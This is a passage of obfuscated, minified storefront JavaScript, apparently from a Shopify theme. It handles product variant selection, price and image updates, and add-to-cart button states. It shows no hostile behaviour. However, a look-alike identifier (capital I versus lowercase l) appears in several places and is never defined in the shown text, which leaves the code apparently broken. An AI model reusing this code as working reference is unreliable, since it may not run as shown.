_0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/8/assets/main.js.map?v=48043195915439109201735828457
